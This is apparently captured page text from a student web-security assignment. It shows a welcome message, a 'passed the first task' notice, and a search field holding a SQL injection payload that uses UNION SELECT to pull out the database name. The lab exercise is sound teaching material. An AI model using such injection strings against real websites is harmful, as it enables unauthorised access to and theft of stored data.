 Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' and 1=0 union select null,database() #
Search